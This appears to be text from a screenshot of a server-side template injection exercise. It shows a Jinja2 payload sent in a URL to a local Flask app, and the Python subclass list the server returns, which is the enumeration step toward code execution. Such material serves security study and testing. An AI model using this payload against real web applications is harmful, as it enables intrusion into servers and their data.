 127.0.0.1:5000/%7B%7B ''.__c
127.0.0.1:5000/{{ ''.__class__.__mro__[2].__subclasses__() }}
http://127.0.0.1:5000/[<type 'type'>, <type 'weakref'>, <type 'weakcallableproxy'>, <type 'weakproxy'>, <type 'int'>, <type 'basestring'>, <type 'bytearray'>, <type 'list'>, <type
'NoneType'>, <type 'NotImplementedType'>, <type 'traceback'>, <type 'super'>, <type 'xrange'>, <type 'dict'>, <type 'set'>, <type 'slice'>, <type 'staticmethod'>, <type 'complex'>,
<type 'float'>, <type 'buffer'>, <type 'long'>, <type 'frozenset'>, <type 'property'>, <type 'memoryview'>, <type 'tuple'>, <type 'enumerate'>, <type 'reversed'>, <type 'code'>, <type
'frame'>, <type 'builtin_function_or_method'>, <type 'instancemethod'>, <type 'function'>, <type 'classobj'>, <type 'dictproxy'>, <type 'generator'>, <type 'getset_descriptor'>, <type
'wrapper_descriptor'>, <type 'instance'>, <type 'ellipsis'>, <type 'member_descriptor'>, <type 'file'>, <type 'PyCapsule'>, <type 'cell'>, <type 'callable-iterator'>, <type 'iterator'>,
<type 'sys.long_info'>, <type 'sys.float_info'>, <type 'EncodingMap'>, <type 'fieldnameiterator'>, <type 'formatteriterator'>, <type 'sys.version_info'>, <type 'sys.flags'>, <type
'exceptions.BaseException'>, <type 'module'>, <type 'imp.NullImporter'>, <type 'zipimport.zipimporter'>, <type 'posix.stat_result'>, <type 'posix.statvfs_result'>, <class
'warnings.WarningMessage'>, <class 'warnings.catch_warnings'>, <class '_weakrefset._IterationGuard'>, <class '_weakrefset.WeakSet'>, <class '_abcoll.Hashable'>, <type
'classmethod'>, <class '_abcoll.Iterable'>, <class '_abcoll.Sized'>, <class '_abcoll.Container'>, <class '_abcoll.Callable'>, <type 'dict_keys'>, <type 'dict_items'>, <type 'dict_values'>,
<class 'site._Printer'>, <class 'site._Helper'>, <type '_sre.SRE_Pattern'>, <type '_sre.SRE_Match'>, <type '_sre.SRE_Scanner'>, <class 'site.Quitter'>, <class
'codecs.IncrementalEncoder'>, <class 'codecs.IncrementalDecoder'>, <type 'operator.itemgetter'>, <type 'operator.attrgetter'>, <type 'operator.methodcaller'>, <type
'functools.partial'>, <type 'itertools.combinations'>, <type 'itertools.combinations_with_replacement'>, <type 'itertools.cycle'>, <type 'itertools.dropwhile'>, <type
'itertools.takewhile'>, <type 'itertools.islice'>, <type 'itertools.starmap'>, <type 'itertools.imap'>, <type 'itertools.chain'>, <type 'itertools.compress'>, <type 'itertools.ifilter'>, <type
'itertools.ifilterfalse'>, <type 'itertools.count'>, <type 'itertools.izip'>, <type 'itertools.izip_longest'>, <type 'itertools.permutations'>, <type 'itertools.product'>, <type
'itertools.repeat'>, <type 'itertools.groupby'>, <type 'itertools.tee_dataobject'>, <type 'itertools.tee'>, <type 'itertools._grouper'>, <type 'cStringIO.StringO'>, <type
'cStringIO.StringI'>, <class 'string.Template'>, <class 'string.Formatter'>, <type 'collections.deque'>, <type 'deque_iterator'>, <type 'deque_reverse_iterator'>, <type
'_thread._localdummy'>, <type 'thread._local'>, <type 'thread.lock'>, <type 'datetime.date'>, <type 'datetime.timedelta'>, <type 'datetime.time'>, <type 'datetime.tzinfo'>, <class
'werkzeug._internal._Missing'>, <class 'werkzeug._internal._DictAccessorProperty'>, <type 'time.struct_time'>, <class 'email.LazyImporter'>, <type 'Struct'>, <type
'_hashlib.HASH'>, <type '_random.Random'>, <type '_ssl._SSLContext'>, <type '_ssl._SSLSocket'>, <class 'socket._closedsocket'>, <type '_socket.socket'>, <type
'method_descriptor'>, <class 'socket._socketobject'>, <class 'socket._fileobject'>, <class 'urlparse.ResultMixin'>, <class 'contextlib.GeneratorContextManager'>, <class
'contextlib.closing'>, <class 'calendar.Calendar'>, <type '_io._IOBase'>, <type '_io.IncrementalNewlineDecoder'>, <class 'werkzeug.datastructures.ImmutableListMixin'>, <class
'werkzeug.datastructures.ImmutableDictMixin'>, <class 'werkzeug.datastructures.UpdateDictMixin'>, <class 'werkzeug.datastructures.ViewItems'>, <class
'werkzeug.datastructures._omd_bucket'>, <class 'werkzeug.datastructures.Headers'>, <class 'werkzeug.datastructures.ImmutableHeadersMixin'>, <class
'werkzeug.datastructures.IfRange'>, <class 'werkzeug.datastructures.Range'>, <class 'werkzeug.datastructures.ContentRange'>, <class 'werkzeug.datastructures.FileStorage'>, <class
'werkzeug.urls.Href'>, <class 'werkzeug.wsgi.ProxyMiddleware'>, <class 'werkzeug.wsgi.SharedDataMiddleware'>, <class 'werkzeug.wsgi.DispatcherMiddleware'>, <class
'werkzeug.wsgi.ClosingIterator'>, <class 'werkzeug.wsgi.FileWrapper'>, <class 'werkzeug.wsgi._RangeWrapper'>, <class 'werkzeug.formparser.FormDataParser'>, <class
'werkzeug.formparser.MultiPartParser'>, <class 'werkzeug.utils.HTMLBuilder'>, <class 'werkzeug.wrappers.BaseRequest'>, <class 'werkzeug.wrappers.BaseResponse'>, <class
'werkzeug.wrappers.AcceptMixin'>, <class 'werkzeug.wrappers.ETagRequestMixin'>, <class 'werkzeug.wrappers.UserAgentMixin'>, <class
'werkzeug.wrappers.AuthorizationMixin'>, <class 'werkzeug.wrappers.StreamOnlyMixin'>, <class 'werkzeug.wrappers.ETagResponseMixin'>, <class
'werkzeug.wrappers.ResponseStream'>, <class 'werkzeug.wrappers.ResponseStreamMixin'>, <class 'werkzeug.wrappers.CommonRequestDescriptorsMixin'>, <class
'werkzeug.wrappers.CommonResponseDescriptorsMixin'>, <class 'werkzeug.wrappers.WWWAuthenticateMixin'>, <class 'werkzeug.exceptions.Aborter'>, <class
'markupsafe._MarkupEscapeHelper'>, <type 'cPickle.Unpickler'>, <type 'cPickle.Pickler'>, <type '_json.Scanner'>, <type '_json.Encoder'>, <class 'json.decoder.JSONDecoder'>,
<class 'json.encoder.JSONEncoder'>, <class 'threading._Verbose'>, <class 'jinja2.utils.MissingType'>, <class 'jinja2.utils.LRUCache'>, <class 'jinja2.utils.Cycler'>, <class
'jinja2.utils.Joiner'>, <class 'jinja2.utils.Namespace'>, <class 'jinja2.bccache.Bucket'>, <class 'jinja2.bccache.BytecodeCache'>, <class 'jinja2.nodes.EvalContext'>, <class
'jinja2.visitor.NodeVisitor'>, <class 'jinja2.nodes.Node'>, <class 'jinja2.idtracking.Symbols'>, <class 'jinja2.compiler.MacroRef'>, <class 'jinja2.compiler.Frame'>, <class
'jinja2.runtime.TemplateReference'>, <class 'numbers.Number'>, <class 'jinja2.runtime.Context'>, <class 'jinja2.runtime.BlockReference'>, <class 'jinja2.runtime.Macro'>, <class
'jinja2.runtime.Undefined'>, <class 'decimal.Decimal'>, <class 'decimal._ContextManager'>, <class 'decimal.Context'>, <class 'decimal._WorkRep'>, <class
'decimal._Log10Memoize'>, <type '_ast.AST'>, <class 'ast.NodeVisitor'>, <class 'jinja2.lexer.Failure'>, <class 'jinja2.lexer.TokenStreamIterator'>, <class